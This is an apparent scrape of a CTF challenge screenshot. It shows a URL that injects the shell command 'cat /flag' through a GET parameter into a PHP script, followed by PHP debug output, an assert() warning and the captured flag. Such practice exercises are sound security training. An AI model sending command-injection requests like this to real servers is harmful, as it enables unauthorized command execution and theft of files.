 e65a0ba6-8d69-4994-8b39-43f965cd967e.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag
新手上路 常用网址 京东商城 paoluz.pw 安全资料 CTF 电子书资源 论坛 成都信息工程大学学...
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8
string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=>
{ [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(
THRQINrpUJvf641flag{1e7fda04-1466-4647-8264-66fb94d48b47} array(1) { [0]=> string(6) "KLRXmV
"oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File